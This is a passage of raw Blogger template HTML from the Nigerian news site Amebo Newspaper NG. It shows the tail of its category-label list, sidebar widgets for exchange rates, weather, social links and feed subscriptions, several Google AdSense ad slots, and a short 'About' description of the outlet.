<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/Ramadan%20Kareem%21' rel='nofollow noopener noreferrer'>Ramadan Kareem!<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/RELATIONSHIP' rel='nofollow noopener noreferrer'>RELATIONSHIP<span class='label-count'>365</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/RELIGION' rel='nofollow noopener noreferrer'>RELIGION<span class='label-count'>46</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/RILWAN%20ADESOJI%20AKANBI' rel='nofollow noopener noreferrer'>RILWAN ADESOJI AKANBI<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/RITUALIST' rel='nofollow noopener noreferrer'>RITUALIST<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/RIVERS' rel='nofollow noopener noreferrer'>RIVERS<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/RIVERS%20STATE' rel='nofollow noopener noreferrer'>RIVERS STATE<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/ROAD' rel='nofollow noopener noreferrer'>ROAD<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/ROTIMI%20MAKINDE' rel='nofollow noopener noreferrer'>ROTIMI MAKINDE<span class='label-count'>2</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/SAMOA%20AGREEMENT' rel='nofollow noopener noreferrer'>SAMOA AGREEMENT<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/SDP' rel='nofollow noopener noreferrer'>SDP<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/See' rel='nofollow noopener noreferrer'>See<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/SO-SAFE' rel='nofollow noopener noreferrer'>SO-SAFE<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/SOKOTO%20EXPRESSWAY' rel='nofollow noopener noreferrer'>SOKOTO EXPRESSWAY<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/Southflick' rel='nofollow noopener noreferrer'>Southflick<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/Sponsored%20Ad' rel='nofollow noopener noreferrer'>Sponsored Ad<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/SPONSORED%20ADVERT' rel='nofollow noopener noreferrer'>SPONSORED ADVERT<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/Sponsored%20Advertisements' rel='nofollow noopener noreferrer'>Sponsored Advertisements<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/Sponsored%20Adverts' rel='nofollow noopener noreferrer'>Sponsored Adverts<span class='label-count'>2</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/SPORT' rel='nofollow noopener noreferrer'>SPORT<span class='label-count'>39</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/SPORTS' rel='nofollow noopener noreferrer'>SPORTS<span class='label-count'>1565</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/SPORTS%20METRO' rel='nofollow noopener noreferrer'>SPORTS METRO<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/STEALINGS' rel='nofollow noopener noreferrer'>STEALINGS<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/SUPER%20EAGLES' rel='nofollow noopener noreferrer'>SUPER EAGLES<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/Supreme%20Court%20judgment.' rel='nofollow noopener noreferrer'>Supreme Court judgment.<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/TAIWAN%20BOMB%20SHELTER' rel='nofollow noopener noreferrer'>TAIWAN BOMB SHELTER<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/TECHNOLOGY' rel='nofollow noopener noreferrer'>TECHNOLOGY<span class='label-count'>29</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/TETFUND' rel='nofollow noopener noreferrer'>TETFUND<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/the%20Executive%20Chairman%20of%20Eredo%20Local%20Council%20Development%20Area' rel='nofollow noopener noreferrer'>the Executive Chairman of Eredo Local Council Development Area<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/TIMIPRE%20SILVER' rel='nofollow noopener noreferrer'>TIMIPRE SILVER<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/TINUBU' rel='nofollow noopener noreferrer'>TINUBU<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/TINUBU%20PCC' rel='nofollow noopener noreferrer'>TINUBU PCC<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/TOYIN%20AMUZU' rel='nofollow noopener noreferrer'>TOYIN AMUZU<span class='label-count'>2</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/TRACE%20OGUN' rel='nofollow noopener noreferrer'>TRACE OGUN<span class='label-count'>2</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/Trending' rel='nofollow noopener noreferrer'>Trending<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/TUNDE%20DIYA' rel='nofollow noopener noreferrer'>TUNDE DIYA<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/UGANDA%20MAN' rel='nofollow noopener noreferrer'>UGANDA MAN<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/UK%20ELECTION' rel='nofollow noopener noreferrer'>UK ELECTION<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/UK%20General%20Election%202017' rel='nofollow noopener noreferrer'>UK General Election 2017<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/UKRAINE%20WAR' rel='nofollow noopener noreferrer'>UKRAINE WAR<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/UMAHI' rel='nofollow noopener noreferrer'>UMAHI<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/UNN%20BEST%20GRADUATING%20STUDENT' rel='nofollow noopener noreferrer'>UNN BEST GRADUATING STUDENT<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/Usyk' rel='nofollow noopener noreferrer'>Usyk<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/Von' rel='nofollow noopener noreferrer'>Von<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/WEMA%20BANK' rel='nofollow noopener noreferrer'>WEMA BANK<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/WIKE' rel='nofollow noopener noreferrer'>WIKE<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/WIKE%20LAWMAKERS' rel='nofollow noopener noreferrer'>WIKE LAWMAKERS<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/wisdom' rel='nofollow noopener noreferrer'>wisdom<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/WIZKID' rel='nofollow noopener noreferrer'>WIZKID<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/World%20News' rel='nofollow noopener noreferrer'>World News<span class='label-count'>193</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/WORM%20DISEASES' rel='nofollow noopener noreferrer'>WORM DISEASES<span class='label-count'>1</span></a></li>
</ul>
</div>
</div><div class='widget HTML' data-version='2' id='HTML60'>
<div class='widget-title'><h3 class='title'>EXCHANGE RATE</h3></div>
<div class='widget-content'>
<!-- Exchange Rates Script - EXCHANGERATEWIDGET.COM -->
<div style="width:198px;border:1px solid #55A516;text-align:left;"><div style="text-align:left;background-color:#55A516;width:100%;border-bottom:0px;height:16px; font-size:12px;font-weight:bold;padding:5px 0px;"><span style="margin-left:2px;background-image:url(//www.exchangeratewidget.com/flag.png); background-position: 0 -1232px; width:100%; height:15px; background-repeat:no-repeat;padding-left:5px;"><a href="https://www.exchangeratewidget.com/" style="color:#FFFFFF; text-decoration:none;padding-left:22px;" rel="nofollow">US Dollar Exchange Rates</a></span></div><script type="text/javascript" src="//www.exchangeratewidget.com/converter.php?l=en&f=USD&t=EUR,GBP,JPY,CHF,CAD,AUD,CNY,ZAR,RUB,BRL,HKD,MXN,&a=1&d=F0F0F0&n=FFFFFF&o=000000&v=5"></script></div>
<!-- End of Exchange Rates Script -->
</div>
</div><div class='widget HTML' data-version='2' id='HTML61'>
<div class='widget-title'><h3 class='title'>ETO EKO</h3></div>
<div class='widget-content'>
<span data-type="tysum" data-label="ETO EKO" data-no="3"></span>
</div>
</div><div class='widget HTML' data-version='2' id='HTML62'>
<div class='widget-title'><h3 class='title'>METRO</h3></div>
<div class='widget-content'>
<span data-type="ty-tag-slide" data-label="METRO" data-no="5"></span>
</div>
</div><div class='widget HTML' data-version='2' id='HTML63'>
<div class='widget-title'><h3 class='title'>CRIME STORY</h3></div>
<div class='widget-content'>
<span data-type="tybox" data-label="CRIMES" data-no="4"></span>
</div>
</div><div class='widget HTML' data-version='2' id='HTML64'>
<div class='widget-content'>
<script data-ad-client="ca-pub-8560386103398208" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" ></script>
</div>
</div><div class='widget HTML' data-version='2' id='HTML65'>
<div class='widget-title'><h3 class='title'>OPINIONS</h3></div>
<div class='widget-content'>
<span data-type="tyleft" data-label="OPINIONS"></span>
</div>
</div><div class='widget HTML' data-version='2' id='HTML67'>
<div class='widget-title'><h3 class='title'>HEALTH</h3></div>
<div class='widget-content'>
<span data-type="tybox" data-label="HEALTH" data-no="4"></span>
</div>
</div><div class='widget HTML' data-version='2' id='HTML68'>
<div class='widget-content'>
<div id="ea36b14c2b8afc7a471cededbf7ed258" class="ww-informers-box-854753"><p class="ww-informers-box-854754"><a href="https://world-weather.info/forecast/nigeria/lagos/7days/">For 7 days</a><br /><a href="https://world-weather.info/forecast/usa/columbus_1/">world-weather.info</a></p></div><script type="text/javascript" charset="utf-8" src="https://world-weather.info/wwinformer.php?userid=ea36b14c2b8afc7a471cededbf7ed258"></script><style>.ww-informers-box-854754{-webkit-animation-name:ww-informers54;animation-name:ww-informers54;-webkit-animation-duration:1.5s;animation-duration:1.5s;white-space:nowrap;overflow:hidden;-o-text-overflow:ellipsis;text-overflow:ellipsis;font-size:12px;font-family:Arial;line-height:18px;text-align:center}@-webkit-keyframes ww-informers54{0%,80%{opacity:0}100%{opacity:1}}@keyframes ww-informers54{0%,80%{opacity:0}100%{opacity:1}}</style>
</div>
</div><div class='widget TextList' data-version='2' id='TextList152'>
<div class='widget-title'><h3 class='title'>Follow Us</h3></div>
<div class='widget-content'>
<ul><li>{icon: "facebook", url: "https://www.facebook.com/templateify"}</li><li>{icon: "twitter", url: "https://twitter.com/LiveBlogger1"}</li><li>{icon: "youtube", url: "https://www.youtube.com/liveblogger"}</li><li>{icon: "instagram", url: "https://www.instagram.com/livebloggerofficial/"}</li></ul>
</div>
</div><div class='widget TextList' data-version='2' id='TextList151'>
<div class='widget-content'>
<ul><li>{icon: "facebook", url: "https://www.facebook.com/templateify"}</li><li>{icon: "twitter", url: "https://twitter.com/LiveBlogger1"}</li><li>{icon: "youtube", url: "https://www.youtube.com/liveblogger"}</li></ul>
</div>
</div><div class='widget HTML' data-version='1' id='HTML900'>
</div><div class='widget LinkList' data-version='1' id='LinkList62'>
<h2 class='title'>Socialize</h2>
<div class='widget-content'>
<ul id='social'>
<li class='item-social  facebook count=3.5k;'><a href='#'>
<i class='item-icon fa'></i><div class='hide-count'> facebook count=3.5k;</div><span class='item-text'>Followers</span>
</a></li>
<li class='item-social twitter count=1.7k;'><a href='#'>
<i class='item-icon fa'></i><div class='hide-count'>twitter count=1.7k;</div><span class='item-text'>Followers</span>
</a></li>
<li class='item-social gplus count=735;'><a href='#'>
<i class='item-icon fa'></i><div class='hide-count'>gplus count=735;</div><span class='item-text'>Followers</span>
</a></li>
<li class='item-social youtube count=2.8k;'><a href='#'>
<i class='item-icon fa'></i><div class='hide-count'>youtube count=2.8k;</div><span class='item-text'>Followers</span>
</a></li>
<li class='item-social pinterest count=524;'><a href='#'>
<i class='item-icon fa'></i><div class='hide-count'>pinterest count=524;</div><span class='item-text'>Followers</span>
</a></li>
<li class='item-social instagram count=849;'><a href='#'>
<i class='item-icon fa'></i><div class='hide-count'>instagram count=849;</div><span class='item-text'>Followers</span>
</a></li>
</ul>
</div>
</div><!--Failed to render gadget 'LinkList155'.

There was an error processing the markup.
--><div class='widget HTML' data-version='2' id='HTML51'>
<div class='widget-title'><h3 class='title'>ETO ILERA</h3></div>
<div class='widget-content'>
<span data-type="tyleft" data-label="ETO ILERA"></span>
</div>
</div><!--Failed to render gadget 'LinkList159'.

There was an error processing the markup.
--><div class='widget HTML' data-version='2' id='HTML52'>
<div class='widget-title'><h3 class='title'>CRIMES</h3></div>
<div class='widget-content'>
<span data-type="tysum" data-label="CRIMES" data-no="3"></span>
</div>
</div><div class='widget HTML' data-version='2' id='HTML53'>
<div class='widget-content'>
<script data-ad-client="ca-pub-8560386103398208" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" ></script>
</div>
</div><div class='widget HTML' data-version='2' id='HTML55'>
<div class='widget-title'><h3 class='title'>OPINIONS</h3></div>
<div class='widget-content'>
<span data-type="tyright" data-label="OPINIONS"></span>
</div>
</div><div class='widget HTML' data-version='2' id='HTML56'>
<div class='widget-content'>
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" ></script>
<!-- AM -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8560386103398208"
     data-ad-slot="2002501135"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div><div class='widget HTML' data-version='2' id='HTML57'>
<div class='widget-title'><h3 class='title'>Random posts</h3></div>
<div class='widget-content'>
<script numberofposts="5" label="none" posttitle="left" titlesize="15" titlefont="&#39;Comic Sans MS&#39;, cursive, sans-serif" titlecolor="#9d0000" textsize="12" textcolor="#333333" textfont="Georgia, serif" thumbnail="left" thumbnailsize="70" thumbnailrounding="15" nothumbnail="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjCb7XojGN9-I3CQqS_dFHUz3WH4ghrADIoqiZmBfurS1qocRYCnFeGZhyphenhyphenwyUsCHKr1SNMENhfNPM4uJBMJjb8n1Q-FG_dsYisNBgULQqhLOxoqCOacy61m6tGMSo_AdUT_VQj6_eC0vQ/s1600/no-image.png" postinfo="left" postauthor="yes" publishdate="yes" numofcomments="yes" postcategories="left" excerptlength="200" async="async" src="https://drive.google.com/uc?export=download&amp;id=1845xMVCmJyzmji4NPoJzeu7QgNVn0P-s" ></script>
</div>
</div><div class='widget HTML' data-version='2' id='HTML58'>
<div class='widget-title'><h3 class='title'>Most commented posts</h3></div>
<div class='widget-content'>
<script numberofposts="5" label="none" posttitle="left" titlesize="15" titlefont="&#39;Comic Sans MS&#39;, cursive, sans-serif" titlecolor="#9d0000" textsize="12" textcolor="#333333" textfont="Georgia, serif" thumbnail="left" thumbnailsize="70" thumbnailrounding="15" nothumbnail="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjCb7XojGN9-I3CQqS_dFHUz3WH4ghrADIoqiZmBfurS1qocRYCnFeGZhyphenhyphenwyUsCHKr1SNMENhfNPM4uJBMJjb8n1Q-FG_dsYisNBgULQqhLOxoqCOacy61m6tGMSo_AdUT_VQj6_eC0vQ/s1600/no-image.png" postinfo="left" postauthor="yes" publishdate="yes" numofcomments="yes" postcategories="left" excerptlength="200" async="async" src="https://drive.google.com/uc?export=download&amp;id=1JoHnOcay4delUy9E_IAZJjjs_Qy96Ww7" ></script>
</div>
</div><div class='widget HTML' data-version='1' id='HTML218'>
<h2 class='title'>ENTERTAINMENT</h2>
<div class='widget-content'>
<span data-type="ty-tag-slide" data-label="ENTERTAINMENT" data-no="5"></span>
</div>
</div><div class='widget HTML' data-version='1' id='HTML292'>
<h2 class='title'>CRIMES</h2>
<div class='widget-content'>
<span data-type="tyleft" data-label="CRIMES"></span>
</div>
</div><div class='widget HTML' data-version='1' id='HTML293'>
<h2 class='title'>METRO NEWS</h2>
<div class='widget-content'>
<span data-type="tysum" data-label="METR" data-no="3"></span>
</div>
</div><div class='widget HTML' data-version='1' id='HTML294'>
<h2 class='title'>EDUCATION</h2>
<div class='widget-content'>
<span data-type="tyright" data-label="EDUCATION"></span>
</div>
</div><div class='widget Feed' data-version='2' id='Feed1'>
<div class='widget-title'><h3 class='title'>AMEBO NEWSPAPERS NG.</h3></div>
<div class='widget-content' id='Feed1_feedItemListDisplay'>
<span style='filter: alpha(25); opacity: 0.25;'>
<a href='https://amebo9jafeed.com.ng/feeds/posts/default'>Loading...</a>
</span>
</div>
</div><div class='widget HTML' data-version='1' id='HTML296'>
<h2 class='title'>MUSICALS</h2>
<div class='widget-content'>
<span data-type="tybox" data-label="MUSIC" data-no="4"></span>
</div>
</div><div class='widget HTML' data-version='1' id='HTML297'>
<h2 class='title'>POLITICS</h2>
<div class='widget-content'>
<span data-type="tylist" data-label="POLITICS"></span>
</div>
</div><div class='widget HTML' data-version='1' id='HTML299'>
<h2 class='title'>Featured</h2>
<div class='widget-content'>
<span data-type="tyard-recent"></span>
</div>
</div><div class='widget HTML' data-version='2' id='HTML80'>
<div class='widget-content'>
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" ></script>
<!-- ADS2 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8560386103398208"
     data-ad-slot="3559341950"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div><div class='widget HTML' data-version='2' id='HTML81'>
<div class='widget-content'>
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" ></script>
<!-- ADS2 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8560386103398208"
     data-ad-slot="3559341950"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div><div class='widget HTML' data-version='2' id='HTML83'>
<div class='widget-content'>
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" ></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-8560386103398208"
     data-ad-slot="8820982271"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div><div class='widget HTML' data-version='1' id='HTML291'>
<h2 class='title'>BUSINESS</h2>
<div class='widget-content'>
<span data-type="tygrid" data-label="BUSINESS" data-no="6"></span>
</div>
</div><div class='widget HTML' data-version='2' id='HTML84'>
<div class='widget-content'>
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" ></script>
<!-- amb2 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8560386103398208"
     data-ad-slot="3931617679"
     data-ad-format="link"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div><!--Failed to render gadget 'LinkList160'.

There was an error processing the markup.
--><div class='widget Text' data-version='2' id='Text1'>
<div class='widget-title'><h3 class='title'>About Amebo Newspaper NG.</h3></div>
<div class='widget-content'>
We are a dynamic and leading newspaper agency committed to delivering accurate, unbiased, and timely news to our readers. With a team of experienced journalists, editors, and photographers, we strive to provide comprehensive coverage of local, national, and international news. Our dedicated reporters are stationed in key locations to bring you up-to-the-minute updates on a wide range of topics, including politics, business, sports, entertainment, and more. We pride ourselves on our commitment to journalistic integrity and ethical reporting, ensuring that our readers can rely on us for trustworthy and balanced news. In addition to our news coverage, we offer a platform for businesses and individuals to reach a broad audience through our advertising services. As a newspaper agency, we are passionate about keeping the public informed, engaged, and empowered with the information they need to make informed decisions and stay connected to the world around them.
</div>
</div><div class='widget HTML' data-version='2' id='HTML89'>
<div class='widget-title'><h3 class='title'>AMEBO CORNER</h3></div>
<div class='widget-content'>
<span data-type="tyleft" data-label="NEWS"></span>
</div>
</div><div class='widget HTML' data-version='1' id='HTML207'>
<script type='text/javascript'>
              //<![CDATA[
              $(document).ready(function() {
                if ($(window).width() > 1100) {      
                  $("#main-wrapper, #sidebar-wrapper").theiaStickySidebar({
                    additionalMarginTop: 25,
                    additionalMarginBottom: 25
                  });  
                }
              }); 
              //]]>
            </script>
</div><div class='widget Subscribe' data-version='2' id='Subscribe1'>
<div class='widget-title'><h3 class='title'>Subscribe To our daily updates</h3></div>
<div class='widget-content'>
<div class='subscribe-wrapper subscribe-type-POST'>
<div class='subscribe expanded subscribe-type-POST' id='SW_READER_LIST_Subscribe1POST' style='display:none;'>
<div class='top'>
<span class='inner' onclick='return(_SW_toggleReaderList(event, "Subscribe1POST"));'>
<img class='subscribe-dropdown-arrow' src='https://resources.blogblog.com/img/widgets/arrow_dropdown.gif'/>
<img align='absmiddle' alt='' border='0' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
Posts
</span>
<div class='feed-reader-links'>
<a class='feed-reader-link' href='https://www.netvibes.com/subscribe.php?url=https%3A%2F%2Fwww.amebo9jafeed.com.ng%2Ffeeds%2Fposts%2Fdefault' target='_blank'>
<img src='https://resources.blogblog.com/img/widgets/subscribe-netvibes.png'/>
</a>
<a class='feed-reader-link' href='https://add.my.yahoo.com/content?url=https%3A%2F%2Fwww.amebo9jafeed.com.ng%2Ffeeds%2Fposts%2Fdefault' target='_blank'>
<img src='https://resources.blogblog.com/img/widgets/subscribe-yahoo.png'/>
</a>
<a class='feed-reader-link' href='https://www.amebo9jafeed.com.ng/feeds/posts/default' target='_blank'>
<img align='absmiddle' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
              Atom
            </a>
</div>
</div>
<div class='bottom'></div>
</div>
<div class='subscribe' id='SW_READER_LIST_CLOSED_Subscribe1POST' onclick='return(_SW_toggleReaderList(event, "Subscribe1POST"));'>
<div class='top'>
<span class='inner'>
<img class='subscribe-dropdown-arrow' src='https://resources.blogblog.com/img/widgets/arrow_dropdown.gif'/>
<span onclick='return(_SW_toggleReaderList(event, "Subscribe1POST"));'>
<img align='absmiddle' alt='' border='0' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
Posts
</span>
</span>
</div>
<div class='bottom'></div>
</div>
</div>
<div class='subscribe-wrapper subscribe-type-PER_POST'>
<div class='subscribe expanded subscribe-type-PER_POST' id='SW_READER_LIST_Subscribe1PER_POST' style='display:none;'>
<div class='top'>
<span class='inner' onclick='return(_SW_toggleReaderList(event, "Subscribe1PER_POST"));'>
<img class='subscribe-dropdown-arrow' src='https://resources.blogblog.com/img/widgets/arrow_dropdown.gif'/>
<img align='absmiddle' alt='' border='0' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
Comments
</span>
<div class='feed-reader-links'>
<a class='feed-reader-link' href='https://www.netvibes.com/subscribe.php?url=https%3A%2F%2Fwww.amebo9jafeed.com.ng%2Ffeeds%2F4942507543532495136%2Fcomments%2Fdefault' target='_blank'>
<img src='https://resources.blogblog.com/img/widgets/subscribe-netvibes.png'/>
</a>
<a class='feed-reader-link' href='https://add.my.yahoo.com/content?url=https%3A%2F%2Fwww.amebo9jafeed.com.ng%2Ffeeds%2F4942507543532495136%2Fcomments%2Fdefault' target='_blank'>
<img src='https://resources.blogblog.com/img/widgets/subscribe-yahoo.png'/>
</a>
<a class='feed-reader-link' href='https://www.amebo9jafeed.com.ng/feeds/4942507543532495136/comments/default' target='_blank'>
<img align='absmiddle' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
              Atom
            </a>
</div>
</div>
<div class='bottom'></div>
</div>
<div class='subscribe' id='SW_READER_LIST_CLOSED_Subscribe1PER_POST' onclick='return(_SW_toggleReaderList(event, "Subscribe1PER_POST"));'>
<div class='top'>
<span class='inner'>
<img class='subscribe-dropdown-arrow' src='https://resources.blogblog.com/img/widgets/arrow_dropdown.gif'/>
<span onclick='return(_SW_toggleReaderList(event, "Subscribe1PER_POST"));'>
<img align='absmiddle' alt='' border='0' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
Comments
</span>
</span>
</div>
<div class='bottom'></div>
</div>
</div>
<div style='clear:both'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML200'>
</div><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://www.amebo9jafeed.com.ng/search/label/METRO' itemprop='url'>METRO</a></li>
<li itemprop='name'><a href='https://www.amebo9jafeed.com.ng/search/label/POLITICS' itemprop='url'>POLITICS</a></li>
<li itemprop='name'><a href='https://www.amebo9jafeed.com.ng/search/label/CRIMES' itemprop='url'>CRIME STORIES</a></li>
<li itemprop='name'><a href='https://www.amebo9jafeed.com.ng/search/label/SPORTS' itemprop='url'>SPORTS</a></li>
<li itemprop='name'><a href='https://www.amebo9jafeed.com.ng/search/label/EDUCATION ' itemprop='url'>EDUCATION </a></li>
<li itemprop='name'><a href='https://www.amebo9jafeed.com.ng/search/label/OPINIONS' itemprop='url'>OPINION </a></li>
<li itemprop='name'><a href='https://www.amebo9jafeed.com.ng/search/label/MUSICS' itemprop='url'>MUSIC</a></li>
<li itemprop='name'><a href='https://www.amebo9jafeed.com.ng/search/label/ENTERTAINMENT ' itemprop='url'>ENTERTAINMENT </a></li>
<li itemprop='name'><a href='https://www.amebo9jafeed.com.ng/search/label/SPORTS' itemprop='url'>SPORTS</a></li>
<li itemprop='name'><a href='https://www.amebo9jafeed.com.ng/search/label/ECONOMY' itemprop='url'>ECONOMY</a></li>
<li itemprop='name'><a href='https://www.amebo9jafeed.com.ng/' itemprop='url'>HOME</a></li>
</ul>
</div>
</div><div class='widget HTML' data-version='2' id='HTML70'>
<div class='widget-title'><h3 class='title'>SPORTS</h3></div>
<div class='widget-content'>
<span data-type="tybox" data-label="SPORTS" data-no="4"></span>
</div>
</div><div class='widget HTML' data-version='2' id='HTML71'>
<div class='widget-title'><h3 class='title'>POLITICS</h3></div>
<div class='widget-content'>
<span data-type="ty-tag-slide" data-label="POLITICS" data-no="5"></span>
</div>
</div><div class='widget HTML' data-version='2' id='HTML74'>
<div class='widget-content'>
<script data-ad-client="ca-pub-8560386103398208" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" ></script>
</div>
</div><div class='widget HTML' data-version='2' id='HTML75'>
<div class='widget-content'>
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" ></script>
<!-- ADS2 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8560386103398208"
     data-ad-slot="3559341950"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div><div class='widget HTML' data-version='2' id='HTML76'>
<div class='widget-content'>
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" ></script>
<!-- ADS2 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8560386103398208"
     data-ad-slot="3559341950"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div><div class='widget HTML' data-version='2' id='HTML77'>
<div class='widget-content'>
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" ></script>
<!-- ADS2 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8560386103398208"
     data-ad-slot="3559341950"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div><div class='widget HTML' data-version='2' id='HTML78'>
<div class='widget-content'>
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" ></script>
<!-- ADS2 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8560386103398208"
     data-ad-slot="3559341950"
